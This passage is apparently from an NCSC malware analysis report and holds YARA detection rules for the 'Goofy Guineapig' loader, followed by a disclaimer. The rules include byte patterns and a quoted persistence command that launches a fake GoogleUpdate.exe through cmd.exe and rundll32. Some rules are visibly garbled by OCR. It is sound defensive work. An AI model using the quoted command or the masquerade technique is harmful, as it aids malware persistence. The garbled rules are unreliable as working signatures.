

```
rule GoofyGuineapig_decodestring
{
     meta: 
        author = "NCSC"
         description = "Detects Goofy Guineapig loader string decoding"
        date = "2022-12-13" hash1 = "6f5c07c50ce4976ddb3879ce65d3b2f96693dc4c"
         hash2 = "7961930d13cb8d5056db64b6749356915fb4c272"
     strings:
         $1 = {8A 0C 18 80 E9 73 80 F1 6D 88 0C 18 40 3B C7}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0x00004550 and
         all of them
}
```




```
rule GoofyGuineapig_internetsetoptionargs
{
    meta:
         author = "NCSC"
         description = "Detects internet set option API call arguments in 
Goofy Guineapig."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac"
     strings:
        $1 = \{6A\ 04\ 8D\ 55\ ?\ ?\ 52\ 6A\ 06\ 57\ C7\ 45\ ?\ ?\ 20\ BF\ 02\ 00\ FF\ 15\ ?\ ?\ ?}?? ??}
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0 \times 000004550 and
         all of them
}
```


```
rule GoofyGuineapig_rc4keystackstring_DNPl8CS20U5SvtpT5PE13
{
    meta:
        author = "NCSC"
        description = "Detects Goofy Guineapig RC4 key stack string 
setup."
        date = "2022-12-13"hash1 = "11b82826ec01aeec44e5e2504935b6aaccf51cac" strings:
         $1 = {C7 45 ?? 44 4E 50 6C C7 45 ?? 38 43 53 32 C7 45 ?? 30 55 35 
53 C7 45 ?? 76 74 70 54 C7 45 ?? 35 50 45 31 66 C7 45 ?? 33 00}
    condition:
       uint16(0) == 0x5A4D and
       uint32(uint32(0x3c)) == 0x00004550 and
        all of them
}
```




```
rule GoofyGuineapig_servicestring
{
    meta:
        author = "NCSC" description = "Detects Goofy Guineapig loader service string."
        date = "2022-12-13" hash1 = "7961930d13cb8d5056db64b6749356915fb4c272"
         hash2 = "6f5c07c50ce4976ddb3879ce65d3b2f96693dc4c"
     strings:
        \text{sevrice string} = "C:\\windows\\system32\\cmd.exe /cC:\\windows\\system32\\rundll32.exe url.dll,FileProtocolHandler
C:\\ProgramData\\GoogleUpdate\\GoogleUpdate.exe"
     condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3c)) == 0x00004550 and
         all of them
}
```


```
rule GoofyGuineapig_stackstrings
{
    meta:
        author = "NCSC" description = "Detects Goofy Guineapig loader stack strings."
        date = "2022-12-13" hash1 = "6f5c07c50ce4976ddb3879ce65d3b2f96693dc4c"
         hash2 = "7961930d13cb8d5056db64b6749356915fb4c272"
     strings:
         $TempBat = {C6 85 ?? F5 FF FF 2A C6 85 ?? F5 FF FF 78 C6 85 ?? F5 
FF FF 61 C6 85 ?? F5 FF FF 79 C6 85 ?? F5 FF FF 6A C6 85 ?? F5 FF FF 72 
C6 85 ?? F5 FF FF 75 C6 85 ?? F5 FF FF 33 C6 85 ?? F5 FF FF 67 C6 85 ?? 
F5 FF FF 66 C6 85 ?? F5 FF FF 79}
         $nStart = {C6 85 ?? F5 FF FF 4C C6 85 ?? F5 FF FF 35 C6 85 ?? F5 
FF FF 32 C6 85 ?? F5 FF FF 27 C6 85 ?? F5 FF FF 34 C6 85 ?? F5 FF FF 32 
C6 85 ?? F5 FF FF 66}
         $Goopdate = {C6 85 ?? F6 FF FF 49 33 C9 C6 85 ?? F6 FF FF 71 C6 
85 ?? F6 FF FF 71 C6 85 ?? F6 FF FF 69 C6 85 ?? F6 FF FF 6E C6 85 ?? F6 
FF FF 67 C6 85 ?? F6 FF FF 57 C6 85 ?? F6 FF FF 72 C6 85 ?? F6 FF FF 66 
C6 85 ?? F6 FF FF 63 C6 85 ?? F6 FF FF 76 C6 85 ?? F6 FF FF 67}
```


\$GoogleUpdateExe = {C6 85 ?? F5 FF FF 75 C6 85 ?? F5 FF FF 5D C6 85 ?? F5 FF FF 5D C6 85 ?? F5 FF FF 55 C6 85 ?? F5 FF FF 5E C6 85 ?? F5 FF FF 57 C6 85 ?? F5 FF FF 67 C6 85 ?? F5 FF FF 42 C6 85 ?? F5 FF FF 56 C6 85 ?? F5 FF FF 53 C6 85 ?? F5 FF FF 46 C6 85 ?? F5 FF FF 57 C6 85 ?? F5 FF FF 1C C6 85 ?? F5 FF FF 57 C6 85 ?? F5 FF FF 4A C6 85 ?? F5 FF FF 57} \$GoogleUpdate = {C6 85 ?? F5 FF FF 4E C6 85 ?? F5 FF FF 55 C6 85 ?? F5 FF FF 7D C6 85 ?? F5 FF FF 7D C6 85 ?? F5 FF FF 75 C6 85 ?? F5 FF FF 7E C6 85 ?? F5 FF FF 77 C6 85 ?? F5 FF FF 47 C6 85 ?? F5 FF FF 62 C6 85 ?? F5 FF FF 76 C6 85 ?? F5 FF FF 73 C6 85 ?? F5 FF FF 66 C6 85 ?? F5 FF FF 77 C6 85 ?? F5 FF FF 3C C6 85 ?? F5 FF FF 77 C6 85 ?? F5 FF FF 6A C6 85 ?? F5 FF FF 77} \$ProgramDataGoogleUpdate = {C6 85 ?? F5 FF FF 4F C6 85 ?? F5 FF FF 46 C6 85 ?? F5 FF FF 68 C6 85 ?? F5 FF FF 5C C6 85 ?? F5 FF FF 7E C6 85 ?? F5 FF FF 7B 33 C9 C6 85 ?? F5 FF FF 73 C6 85 ?? F5 FF FF 7E C6 85 ?? F5 FF FF 6D C6 85 ?? F5 FF FF 79 C6 85 ?? F5 FF FF 50 C6 85 ?? F5 FF FF 6D C6 85 ?? F5 FF FF 80 C6 85 ?? F5 FF FF 6D C6 85 ?? F5 FF FF 68 C6 85 ?? F5 FF FF 53 C6 85 ?? F5 FF FF 7B C6 85 ?? F5 FF FF 7B C6 85 ?? F5 FF FF 73 C6 85 ?? F5 FF FF 78 C6 85 ?? F5 FF FF 71 C6 85 ?? F5 FF FF 61 C6 85 ?? F5 FF FF 7C C6 85 ?? F5 FF FF 70 C6 85 ?? F5 FF FF 6D C6 85 ?? F5 FF FF 80 C6 85 ?? F5 FF FF 71} \$Del = {C6 85 ?? F5 FF FF 79 C6 85 ?? F5 FF FF 17 C6 85 ?? F5 FF FF 16 C6 85 ?? F5 FF FF 1F C6 85 ?? F5 FF FF 53 C6 85 ?? F5 FF FF 56 C6 85 ?? F5 FF FF 43 C6 85 ?? F5 FF FF 79} \$DEBUG = {C6 85 ?? FD FF FF 4A 33 C9 C6 85 ?? FD FF FF 4B C6 85 ?? FD FF FF 48 C6 85 ?? FD FF FF 5B C6 85 ?? FD FF FF 4D} \$Debug = {C6 85 ?? FD FF FF 34 C6 85 ?? FD FF FF 35 C6 85 ?? FD FF FF 32 C6 85 ?? FD FF FF 25 C6 85 ?? FD FF FF 37} \$Debug2 = {C6 44 24 ?? 5B C6 44 24 ?? 5A C6 44 24 ?? 5D C6 44 24 ?? 4A 88 44 24 ?? C6 44 24 ?? 58} \$ConfigDat = {C6 85 ?? F6 FF FF 16 C6 85 ?? F6 FF FF 29 C6 85 ?? F6 FF FF 25 C6 85 ?? F6 FF FF 24 C6 85 ?? F6 FF FF 2C C6 85 ?? F6 FF FF 23 C6 85 ?? F6 FF FF 2D C6 85 ?? F6 FF FF 64 C6 85 ?? F6 FF FF 2E C6 85 ?? F6 FF FF 2B C6 85 ?? F6 FF FF 3E} \$ConfigDatSubC = {C6 85 ?? F6 FF FF 68 C6 85 ?? F6 FF FF 6F C6 85 ?? F6 FF FF 7B C6 85 ?? F6 FF FF 7A C6 85 ?? F6 FF FF 72 C6 85 ?? F6 FF FF 75 C6 85 ?? F6 FF FF 73 C6 85 ?? F6 FF FF 3A C6 85 ?? F6 FF FF 70 C6 85 ?? F6 FF FF 6D} \$EchoCommand = {C6 85 ?? F5 FF FF 43 C6 85 ?? F5 FF FF 68 C6 85 ?? F5 FF FF 66 C6 85 ?? F5 FF FF 6B C6 85 ?? F5 FF FF 72 C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 72 C6 85 ?? F5 FF FF 69 C6 85 ?? F5 FF FF 69 C6 85 ?? F5 FF FF 0D C6 85 ?? F5 FF FF 66 C6 85 ?? F5 FF FF 6B C6 85 ?? F5 FF FF 72 C6 85 ?? F5 FF FF 6C C6 85 ?? F5 FF FF 66 C6 85 ?? F5 FF FF 68 C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 32 C6 85 ?? F5 FF FF 77 C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 28 C6 85 ?? F5 FF FF 67 C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 32 C6 85 ?? F5 FF FF 67 33 C9 C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 7C C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 32 C6 85 ?? F5 FF FF 71 C6 85 ?? F5 FF FF 23 C6 85 ?? F5 FF FF 41 C6 85 ?? F5 FF FF 71 C6 85 ?? F5 FF FF 78 C6 85 ?? F5 FF FF 6F C6 85 ?? F5 FF FF 0D C6 85 ?? F5 FF FF 67 C6 85 ?? F5 FF FF 68 C6 85 ?? F5 FF FF 6F C6 85 ?? F5 FF FF 23} condition:  $uint16(0) == 0x5A4D$  and  $uint32$ (uint32(0x3c)) == 0x00004550 and all of them }





```
rule GoofyGuineapig_pdbpath
{
    meta:
       author = "NCSC" description = "Detects Goofy Guineapig debug path"
       date = "2022-12-13" hash1 = "7961930d13cb8d5056db64b6749356915fb4c272"
        hash2 = "6f5c07c50ce4976ddb3879ce65d3b2f96693dc4c"
    strings:
        $pdb path =
"C:\\Users\\Benjamin\\source\\repos\\Dll1\\Release\\Dll1.pdb"
    condition:
       uint16(0) == 0x5A4D and uint32(uint32(0x3c)) == 0x00004550 and
        all of them
}
```


## **Disclaimer**

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

This information is exempt under the Freedom of Information Act 2000 (FOIA) and may be exempt under other UK information legislation.

Refer any FOIA queries to **ncscinfoleg@ncsc.gov.uk**.

All material is UK Crown Copyright ©